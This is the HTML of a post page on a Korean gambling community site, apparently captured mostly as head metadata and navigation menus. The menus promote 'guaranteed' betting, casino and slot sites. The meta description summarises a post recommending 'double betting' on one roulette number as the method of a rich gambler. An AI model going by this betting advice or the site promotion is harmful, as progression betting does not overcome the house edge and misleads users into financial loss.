

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2140&page=9
body_size: 32167
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script type="3cb0c61322e7452c13ef91a9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="카지노 이야기 - 차트분석은 무의미 하다?" />
<meta name="subject" content="카지노 이야기 - 차트분석은 무의미 하다?" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="카지노마스터" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="카지노/토토/홀덤 노하우, 스포츠 분석, 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="차트는 무의미 하다 주식에서 실패하는 이유는 몰빵했기 때문이야 도박에서도 실패하는 이유는 몰빵했기때문이야 사우디의 석유왕자가카지노에 쓰는배팅방법이 무엇인지 아시나요? 바로더블 배팅입니다룰렛판을 보면 수십개의 번호가 뱅글뱅글돌아갑니다 근데 그 사우디 왕자는 오로지 하나의 번호에만 계속 배팅을합니다 만약 그번호가 7번이라면 첫번째도 7번 두번째도 7번 3번째도…" />
<meta property="twitter:title" content="카지노 이야기 - 차트분석은 무의미 하다?" />
<meta property="og:title" content="카지노 이야기 - 차트분석은 무의미 하다?" />
<meta property="og:author" content="카지노마스터" />
<meta property="og:type" content="article" />
<meta property="twitter:description" content="차트는 무의미 하다 주식에서 실패하는 이유는 몰빵했기 때문이야 도박에서도 실패하는 이유는 몰빵했기때문이야 사우디의 석유왕자가카지노에 쓰는배팅방법이 무엇인지 아시나요? 바로더블 배팅입니다룰렛판을 보면 수십개의 번호가 뱅글뱅글돌아갑니다 근데 그 사우디 왕자는 오로지 하나의 번호에만 계속 배팅을합니다 만약 그번호가 7번이라면 첫번째도 7번 두번째도 7번 3번째도…" />
<meta property="og:description" content="차트는 무의미 하다 주식에서 실패하는 이유는 몰빵했기 때문이야 도박에서도 실패하는 이유는 몰빵했기때문이야 사우디의 석유왕자가카지노에 쓰는배팅방법이 무엇인지 아시나요? 바로더블 배팅입니다룰렛판을 보면 수십개의 번호가 뱅글뱅글돌아갑니다 근데 그 사우디 왕자는 오로지 하나의 번호에만 계속 배팅을합니다 만약 그번호가 7번이라면 첫번째도 7번 두번째도 7번 3번째도…" />
<meta property="og:url" content="/bbs/board.php?bo_table=know&wr_id=2140" />
<link rel="canonical" href="/bbs/board.php?bo_table=know&wr_id=2140" />

	<meta property="twitter:image" content="https://www.sonsofheaven.com/data/editor/2009/20200902131944_0919a9ab54f56de7bab60118ebe1753a_l0kk.jpg" />
<meta property="og:image" content="https://www.sonsofheaven.com/data/editor/2009/20200902131944_0919a9ab54f56de7bab60118ebe1753a_l0kk.jpg" />
<link rel="image_src" href="https://www.sonsofheaven.com/data/editor/2009/20200902131944_0919a9ab54f56de7bab60118ebe1753a_l0kk.jpg" />

<link rel="shortcut icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>카지노 이야기 - 차트분석은 무의미 하다?</title>
<link rel="stylesheet" href="https://sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768633272" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/basic/style.css?6" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/addon/sign-basic/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/basic/style.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script type="3cb0c61322e7452c13ef91a9-text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "know";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "/bbs/board.php?bo_table=know&wr_id=2140";
</script>
<script src="https://sonsofheaven.com/js/jquery-3.5.1.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<!-- script src="https://sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://sonsofheaven.com/lang/korean/lang.js?ver=180820" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="https://sonsofheaven.com/js/common.js?ver=1808203" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="https://sonsofheaven.com/js/wrest.js?ver=180820" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="https://sonsofheaven.com/js/placeholders.min.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="https://sonsofheaven.com/js/apms.js?ver=180820" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<link rel="stylesheet" href="https://sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	카지노 이야기 - 차트분석은 무의미 하다?	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" /><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="/js/gnb.js?a=2" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="/js/slick.min.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="/js/sly.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-3cb0c61322e7452c13ef91a9-=""></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/login.php'" data-cf-modified-3cb0c61322e7452c13ef91a9-="">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/register.php'" data-cf-modified-3cb0c61322e7452c13ef91a9-="">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
									토토사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트">
								슬롯사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=private" title="카지노사이트">비공개사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트">먹튀 카지노사이트</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">카지노/토토 후기
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기">베스트 후기
		                            </a></li -->
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담">나의 경험담
		                            </a></li -->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">안구정화
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소">훈련소</a></li>	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>홀덤(카드게임)</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
								<a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
									홀덤입문
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상">홀덤/포커 동영상
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판">기막힌한판
								</a></li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트&교환</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트거래
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환">토지노이벤트교환
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래">랜덤선물박스
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                 <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <!--li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li-->
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>이벤트 & 출첵</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노이벤트
		                            </a>
		                        </li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>공지/문의</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/index.php'" alt="카지노커뮤니티" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="if (!window.__cfRLUnblockHandlers) return false; win_memo('/bbs/memo.php');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mt_toto">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">홀덤(카드게임)</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트&교환</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">분석&노하우</a></li>
	          <li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>
	          <li><a href="/bbs/board.php?bo_table=notice">공지/문의</a></li>
	        </ul>
	    </div>
	<script type="3cb0c61322e7452c13ef91a9-text/javascript">
		

		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
															<div class="BtnArea"><a href="/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2140&page=9" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-3cb0c61322e7452c13ef91a9-="">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">6,086 (<b class="orangered">36</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=private" title="카지노사이트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">비공개사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="이벤트"><img src="/image/sub7-3.png">
		                                <span class="text">이벤트
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 토토사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기"><img src="/image/sub3-2.png">
		                                <span class="text">카지노/토토 후기
		                                </span>
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트&교환</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노이벤트교환
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>
								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">분석&노하우</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구"><img src="/image/sub5-3.png">
		                                <span class="text">농구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <!-- li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
